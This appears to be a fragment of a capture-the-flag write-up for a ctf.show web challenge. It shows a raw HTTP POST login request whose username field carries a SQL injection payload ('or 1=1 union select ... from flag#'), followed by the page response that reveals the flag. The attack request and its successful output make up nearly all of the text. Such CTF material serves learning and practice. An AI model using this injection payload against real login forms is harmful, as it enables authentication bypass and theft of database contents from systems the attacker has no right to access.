 POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1 union select 1,flag,3 from flag#&password=123
ctf.show_web2
欢迎你，ctfshow欢迎你，flag{8d9fb7ac-0bcc-4a63-97fa-6df95e543595}
用户名:
密 码:
登陆